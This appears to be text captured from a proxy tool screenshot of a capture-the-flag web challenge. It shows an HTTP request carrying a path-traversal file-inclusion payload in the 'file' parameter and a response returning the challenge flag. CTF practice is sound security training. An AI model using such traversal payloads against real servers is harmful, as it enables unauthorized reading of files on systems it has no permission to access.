 Request
Pretty Raw Hex
1 GET /?file=hint.php?../../../../../ ffffllllaaaagggg HTTP/1.1
2 Host: 61.147.171.105:58368
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
Response
Pretty Raw Hex Render
flag{25e7bce6005c4e0c983fb97297ac6e5a}